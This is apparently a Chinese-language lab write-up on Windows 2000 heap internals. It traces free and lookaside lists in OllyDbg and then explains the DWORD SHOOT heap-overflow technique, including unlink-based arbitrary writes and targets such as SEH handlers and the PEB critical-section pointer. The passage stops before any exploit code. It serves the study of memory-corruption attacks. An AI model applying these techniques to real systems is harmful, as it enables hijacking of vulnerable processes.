实验过程

- 在 Windows 2000 平台下,使用 VC6.0 编译器的默认选项将实验代码 build 成 release 版本

- 直接运行,程序会自动中断

- 此时打开OllyDbg将其设置为默认调试器:选项->实时调试设置->设置OllyDbg为实时调试器->完成

- 此时点击刚才中断的程序,点击取消,自动进入OllyDbg中断到int 3断点处

- 单击 Ollydbg 中的“M”按钮,可以 得到当前的内存映射状态

可见开始于 0x00130000 的大小为 0x6000 的进程堆,可以通过 GetProcessHeap()函数获得这个堆的句柄并使用;

内存分配函数 malloc()的堆区:开始于0x00410000的大小为 0x8000 字节的堆

自己申请的堆区:开始于0x00520000的大小为0x1000的堆区









在内存区按快捷键 Ctrl+G 去 0x00520000地址处查看,从 0x00520000 开始,堆表中包含的信息依次是段表索引(Segment List)、 虚表索引(Virtual Allocation list)、空表使用标识(freelist usage bitmap)和空表索引区。 查看偏移 0x178 处的空表索引区

FreeList[0]指向堆中目前唯一一个块,即位于偏移0x0688的尾块

当一个堆刚刚被初始化时,它的堆块状况非常简单。

1)只有一个空闲态的大块,这个块被称做“尾块”

2)位于堆偏移 0x0688 处(启用快表后这个位置将是快表),这里算上堆基址就是 0x00520688 (HEAP结构大小+HEAP_SEGMENT结构大小+HEAP_ENTRY结构大小)

3)Freelist[0]指向“尾块”

4)除零号空表索引外,其余各项索引都指向自己,这意味着其余所有的空闲链表中都没有空闲块





查看尾块 0x00520688地址处

1)这个堆块开始于 0x00520680,一般引用堆块的指针都会跃过 8 字节的块首,直接指向数据区

2)尾块目前的大小为 0x0130,计算单位是 8 个字节,也就是 0x980 字节

3)注意:堆块的大小是包含块首在内的

0x0052688处的数据指向FreeList[0]构成双向链表

分析堆块内存的分配情况:

1)堆块的大小包括块首在内,即如果请求 32 字节,实际会分配的堆块为 40 字节:8 字节块首+32 字节块身

2)堆块的单位是 8 字节,不足 8 字节的部分按 8 字节分配

3)初始状态下,快表和空表都为空,不存在精确分配。请求将使用“次优块”进行分配。 这个“次优块”就是位于偏移 0x0688 处的尾块

4)由于次优分配的发生,分配函数会陆续从尾块中切走一些小块,并修改尾块块首中的 size 信息,最后把 freelist[0]指向新的尾块位置。 所以,对于前 6 次连续的内存请求,实际分配情况如表

堆句柄 请求字节数 实际分配(堆单位) 实际分配(字节) h1 3 2 16 h2 5 2 16 h3 6 2 16 h4 8 2 16 h5 19 4 32 h6 24 4 32 在 OllyDbg 中单步运行到前 6 次分配结束,堆中情况如下:



指向尾块的FreeList[0]随着堆的分配往后挪了

在OllyDbg中单步执行,执行完前三次释放指令,分别释放h1,h3,h5堆块。由于前三次释放的堆块在内存中不连续,因此不会发生合并。

按照其大小,h1和h3所指向的堆块应该被链入FreeList[2]的空表,h5被链入FreeList[4]

OllyDbg继续单步执行,进行第四次释放,释放h4堆块,当此堆块被释放后,h3、h4、h5 这 3 个空闲块彼此相邻,这时会发生堆块合并操作

1)首先这 3 个空闲块都将从空表中摘下,然后重新计算合并后新堆块的大小,最后按照合并后的大小把新块链入空表。

2)h3、h4 的大小都是 2 个堆单位(8 字节),h5 是 4 个堆单位,合并后的新块为 8 个堆单位,将被链入 freelist[8]。

最后一次释放操作执行完后的堆区状态如图

此时查看空表索引区

1)在 0x00520188 处的 freelist[2],原来标识的空表中有两个空闲块 h1 和 h3,而现在只剩下 h1,因为 h3 在合并时被摘下了

2)在 0x00520198 处的 freelist[4],原来标识的空表中有一个空闲块 h5,现在被改为指向自身,因为 h5 在合并时被摘下了

3)在 0x005201B8 处的 freelist[8],原来指向自身,现在则指向合并后的新空闲块 0x005206AB

2.4.2 快表的申请与释放

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows 2000 |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release |

实验代码

#include <stdio.h>

#include <windows.h>

void main()

{

HLOCAL h1,h2,h3,h4;

HANDLE hp;

hp = HeapCreate(0,0,0);

__asm int 3

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,24);

HeapFree(hp,0,h1);

HeapFree(hp,0,h2);

HeapFree(hp,0,h3);

HeapFree(hp,0,h4);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

HeapFree(hp,0,h2);

}

实验过程

在 Windows 2000 平台下,使用 VC6.0 编译器的默认选项将实验代码 build 成 release 版本

直接运行,程序会自动中断,点击取消自动进入OllyDbg调试器调试

单击 Ollydbg 中的“M”按钮,可以 得到当前的内存映射状态,可见自己申请的起始于0x00520000的堆区







查看内存的0x520000地址处,可见程序在使用快表之后堆结构发生了一些变化,此时“尾块”不再位于堆 0x0688 偏移处了,这个位置被快表霸占。可从HEAP结构偏移0x580处查看快表地址,可见快表位于0x00520688处

此时查看FreeList地址,为0x00521E90

查看0x00520688处的快表信息。可以看到堆刚初始化后快表是空的,这也是为什么代码中要反复的申请释放空间

在OllyDbg中单步执行。首先从 FreeList[0]中依次申请 8、16、24 个字节的空间,然后再通过 HeapFree 操作将其释放到快表中(快表未满时优先释放到快表中)

根据三个堆块的大小我们可以知道块头+数据区得到堆块总大小分别为16,24,30个字节。16字节的会被插入到Lookaside[2]中、24字节的会被插入到 Lookaside[3]中、30 字节的会被插入到 Lookaside[4] 中

在网上搜的时候有人说0x00360688开始的0x30是快表头结构。但是调试过程中实际算了一下从0x00360688到Lookaside刚好也是128项,并没有多申请一个所谓的头结构







而且看RtlCreateHeap函数源码也只给快表申请了128项,FrontEndHeap就是指向的Lookaside[0] 再看RtlFreeHeap的代码,在释放快表时发现了如下代码: //Windows2003源码

if ((Lookaside != NULL) &&

RtlpIsFrontHeapUnlocked(Heap) &&

(!(BusyBlock->Flags & HEAP_ENTRY_VIRTUAL_ALLOC)) &&

((FreeSize = BusyBlock->Size) < HEAP_MAXIMUM_FREELISTS)) {

if (RtlpFreeToHeapLookaside( &Lookaside[FreeSize], BaseAddress)) { //widnows2000逆向分析

if ( (BusyBlock_Flags & 0xE0) == 0 )

{

if ( *(_BYTE *)(HeapHandle + 1414) != 1 )

JUMPOUT(0x77FCC9BF);

Lookaside = *(_DWORD *)(HeapHandle + 1408);

if ( Lookaside )

{

if ( !*(_WORD *)(HeapHandle + 1412) && (BusyBlock_Flags & 8) == 0 )

{

BusyBlock_Size = *BusyBlock;

FreeSize = BusyBlock_Size;

if ( BusyBlock_Size < 0x80 )

{

if ( (unsigned __int8)sub_77F829B4(Lookaside + 48 * BusyBlock_Size, BaseAddress) )

return 1;

}

}

}

} 发现Lookaside查找的索引是根据堆块里堆块的大小(以8字节为粒度)来决定的,也就是说当释放一个8字节大小的数据,它所在的堆块大小为16个字节(块头+数据),也就是两个单位

也就是释放到Lookaside[2]的位置,这样看就能说得通了





执行完四次释放操作后快表区状态如图:

一个快表项大小为0x30,详细结构如下,可见前四个字节指向堆块结点的地址

typedef struct _HEAP_LOOKASIDE {

SLIST_HEADER_ ListHead; //指向堆块节点

USHORT Depth;

USHORT MaximumDepth;

ULONG TotalAllocates;

ULONG AllocateMisses;

ULONG TotalFrees;

ULONG FreeMisses;

ULONG LastTotalAllocates;

ULONG LastAllocateMisses;

ULONG Counters[2];

#ifdef _IA64_

DWORD Pad[3];

#else

DWORD Pad;

#endif

} HEAP_LOOKASIDE, *PHEAP_LOOKASIDE; struct SLIST_HEADER_

{

SLIST_HEADER_ * Next;

ULONG_PTR Align;

};

在 0x00521EA0 附近观察堆块的状态,可以发现快表中的堆块与空表中的堆块有着两个明显的区别

1)块首中的标识位为 0x01,也就是这个堆块是 Busy 状态,这也是为什么快表中的堆块不进行合并操作的原因

2)块首只存指向下一堆块的指针,不存在指向前一堆块的指针

经过前面的释放操作后,快表已经非空了,此时如果再申请 8、16 或 24 字节大小空间的时系统会从快表中给我们分配,所以程序中接下来申请 16 个字节空间(堆块大小为24个字节)时,系统会从 Lookaside[3]中卸载一个堆块分配给程序,同时修改 Lookaside[3]表头

2.5 堆保护机制

微软对于Windows系统的内存保护机制是从Windows XP SP2版本才开始有明显建树的,在Windows 2000 – Windows XP SP1版本这一阶段,微软仅考虑了操作系统的性能和功能完整性,并没有过多考虑安全性因素,也正是由于这点,导致在该阶段系统中存在的漏洞极易被利用

2.6 堆漏洞利用

该阶段为Windows系统原生阶段,只考虑了系统的性能和功能完整性,并没有过多的考虑安全性因素。因此在该阶段的堆漏洞的利用方法是最多样、最自由也是最稳定的,如DWORD SHOOT、Heap Spray等。接下来将详细介绍在该阶段操作系统中比较经典和常见的漏洞的产生原因以及利用方式

2.6.1 DWORD SHOOT

DWORD SHOOT:用精心构造的数据去溢出下一个堆块的块首,改写块首中的前向指 针(flink)和后向指针(blink),然后在分配、释放、合并等操作发生时伺机获得一次向内存任意地址写入任意数据的机会。这种能够向内存任意位置写入任意数据的机会称为“DWORD SHOOT”

通过 DWORD SHOOT,攻击者可以进而劫持进程,运行 shellcode,例如如下的情形:

| 点射目标(Target) | 子弹(payload) | 改写后的结果 |

|---|---|---|

| 栈帧中的函数返回地址 | shellcode起始地址 | 函数返回时,跳去执行shellcode |

| 栈帧中的S.E.H句柄 | shellcode起始地址 | 异常发生时,跳去执行shellcode |

| 重要函数调用地址 | shellcode起始地址 | 函数调用时,跳去执行shellcode |

1. DWORD SHOOT原理调试

1)将一个结点从双向链表中“卸下”的函数

int remove (ListNode * node)

{

node -> blink -> flink = node -> flink;

node -> flink -> blink = node -> blink;

return 0;

}

图2-6-1(1) 空闲双链表的拆卸

2)DWORD SHOOT原理











将该过程转为汇编代码如下,利用堆溢出将块首进行覆盖,node->flink覆盖为shellcode起始地址,node->blink覆盖为Target地址,再调用HeapAlloc分配块时,内部会将被溢出的块从FreeList中卸下,卸下的过程中执行如下代码,发生:mov [edx], ecx,即[Target地址] = shellcode地址

所以可以利用堆溢出进行DWORD SHOOT,将shellcode的起始地址写入任意地址处

;node -> blink -> flink = node -> flink; [node->blink] = flink

mov ecx, [ebp+pList]

mov edx, [ecx+4] ; 把node->blink赋给edx 此时edx保存返回的地址(Target地址)

mov eax, [ebp+pList]

mov ecx, [eax] ; 把node->flink赋给ecx 此时ecx保存shellcode起始地址(payload地址)

mov [edx], ecx ; node->blink->flink = node->flink 此时[Target地址] = shellcode地址

;node -> flink -> blink = node -> blink;

mov eax, [ebp+pList]

mov ecx, [eax] ; 把node->flink赋给ecx 此时ecx保存shellcode起始地址(payload地址)

mov edx, [ebp+pList]

mov eax, [edx+4] ; 把node->blink赋给eax 此时eax保存返回的地址(Target地址)

mov [ecx+4], eax ; node->flink->blink = node->blink 此时[shellcode + 4] = Target地址 所以此处会修改[shellcode+4]的值

图2-6-1(2) DWORD SHOOT原理图

3)原理调试

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows 2000 |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <windows.h>

int main()

{

HLOCAL h1, h2,h3,h4,h5,h6;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

h6 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

_asm int 3 //used to break the process

//free the odd blocks to prevent coalesing

HeapFree(hp,0,h1);

HeapFree(hp,0,h3);

HeapFree(hp,0,h5); //now freelist[2] got 3 entries

//will allocate from freelist[2] which means unlink the last entry (h5)

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);

return 0;

}

程序分析

- 程序首先创建了一个大小为 0x1000 的堆区,并从其中连续申请了 6 个大小为 8 字节 的堆块(加上块首实际上是 16 字节),这应该是从初始的大块中“切”下来的。

- 释放奇数次申请的堆块是为了防止堆块合并的发生

- 三次释放结束后,freelist[2]所标识的空表中应该链入了 3 个空闲堆块,它们依次是 h1、 h3、h5。

- 再次申请 8 字节的堆块,应该从 freelist[2]所标识的空表中分配,这意味着最后一个堆块 h5 被从空表中“拆下”

- 如果此时手动修改 h5 块首中的指针,应该能够观察到 DWORD SHOOT 的发生

实验过程

直接运行程序,让其在_asm int 3 处自己中断,然后附上调试器

三次内存释放操作结束后,直接在内存区按快捷键 Ctrl+G 观察 0x00520688 处的堆块状况

从 0x00520680 处开始,共有 9 个堆块,如下表:

堆句柄 起始地址 Flag Size 单位:8bytes 前向指针 flink 后向指针 blink h1 0x00520680 空闲态 0x00 0x0002 0x005206A8 0x00520188 h2 0x00520690 占用态 0x01 0x0002 无 无 h3 0x005206A0 空闲态 0x00 0x0002 0x005206C8 0x00520688 h4 0x005206B0 占用态 0x01 0x0002 无 无 h5 0x005206C0 空闲态 0x00 0x0002 0x00520188 0x005206A8 h6 0x005206D0 占用态 0x01 0x0002 无 无 尾块 0x005206E0 最后一项(0x10) 0x0124 0x00520178

(freelist[0])0x00520178

(freelist[0])

图2-6-1(3) FreeList[2]的结点情况

最后一次 8 字节的内存请求会把 freelist[2]的最后一项(原来的 h5)分配出去,即最后一个结点将被“卸下”

如果现在直接在内存中修改 h5 堆块中的空表指针(当然攻击发生时是由于溢出而改写的),那么应该能够观察到 DWORD SHOOT 现象

直接在调试器中手动将 0x005206C8 (h5)处的前向指针改为 0x44444444,后向指针改为 0x00000000



当最后一个分配函数被调用后,调试器被异常中断,原因是无法将 0x44444444 写入 0x00000000。当然,如果我们把射击目标定为合法地址,这条指令执行后, 0x44444444 将会被写入目标

------

2. DWORD SHOOT的利用方法

DWORD SHOOT 的常用目标(Windows XP SP1 之前的平台)

内存变量:修改能够影响程序执行的重要标志变量,往往可以改变程序流程。

例如, 更改身份验证函数的返回值就可以直接通过认证机制。在这种应用场景中,DWORD SHOOT 要比栈溢出强大得多,因为栈溢出时溢出的数据必须连续,而 DWORD SHOOT 可以更改内存中任意地址的数据

代码逻辑:修改代码段重要函数的关键逻辑有时可以达到一定攻击效果

例如,程序分支处的判断逻辑,或者把身份验证函数的调用指令覆盖为 0x90(nop)。这种方法有点类似软件破解技术中的“爆破”——通过更改一个字节而改变整个程序的流程

函数返回地址:栈溢出通过修改函数返回地址能够劫持进程,堆溢出也一样可以利用 DWORD SHOOT 更改函数返回地址。但由于栈帧移位的原因,函数返回地址往往是不固定的, 甚至在同一操作系统和补丁版本下连续运行两次栈状态都会有不同,故 DWORD SHOOT 在这种情况下有一定局限性,因为移动的靶子不好瞄准

攻击异常处理机制:当程序产生异常时,Windows 会转入异常处理机制。堆溢出很容易引起异常,因此异常处理机制所使用的重要数据结构往往会成为 DWORD SHOOT 的上等目标,这包括 S.E.H(structure exception handler)、F.V.E.H(First Vectored Exception Handler)、进 环境块(P.E.B)中的 U.E.F (Unhandled Exception Filter)、线程环境块(T.E.B)中存放的第一个 S.E.H 指针(T.E.H)

函数指针:系统有时会使用一些函数指针,比如调用动态链接库中的函数、C++中的虚函数调用等。改写这些函数指针后,在函数调用发生后往往可以成功地劫持进程

P.E.B 中线程同步函数的入口地址:在每个进程的 P.E.B 中都存放着一对同步函数指针,指向 RtlEnterCriticalSection()和 RtlLeaveCriticalSection(),并且在进程退出时会被 ExitProcess()调用。如果能够通过 DWORD SHOOT 修改这对指针中的其中一个,那么在程序退出时 ExitProcess()将会被骗去调用我们的 shellcode。

由于 P.E.B 的位置始终不会变化, 这对指针在 P.E.B 中的偏移也始终不变,这使得利用堆溢出开发适用于不同操作系统版本和补 丁版本的 exploit 成为可能

狙击 P.E.B 中 RtlEnterCritical-Section()的函数指针

Windows 为了同步进程下的多个线程,使用了一些同步措施,如锁机制(lock)、信号量 (semaphore)、临界区(critical section)等。许多操作都要用到这些同步机制。 当进程退出时,ExitProcess()函数要做很多善后工作,其中必然需要用到临界区函数 RtlEnterCriticalSection()和 RtlLeaveCriticalSection()来同步线程防止“脏数据”的产生。

ExitProcess()函数调用临界区函数的方法:通过进程环境块 P.E.B 中偏移 0x20 处存放的函数指针来间接完成。即在 0x7FFDF020 处存放着指向 RtlEnterCriticalSection()的指针,在 0x7FFDF024 处存放着指向 RtlLeaveCriticalSection()的指针。

注意:从 Windows 2003 Server 开始,微软已经修改了这里的实现。

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows 2000 |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验思路

